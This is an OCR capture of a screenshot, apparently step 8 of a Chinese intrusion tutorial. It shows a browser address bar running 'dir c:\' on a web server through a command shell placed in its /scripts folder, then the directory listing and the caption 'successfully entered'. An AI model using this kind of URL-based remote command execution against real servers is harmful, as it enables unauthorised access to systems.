 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http:// /scripts/ck.exe?/c+dir+c:\
Directory of c:\
2007-11-27 09:16 <DIR> ASFRoot
2007-11-27 17:07 <DIR>
2007-10-15 18:15 6
2007-10-28 22:08 6
Step 8 成功进入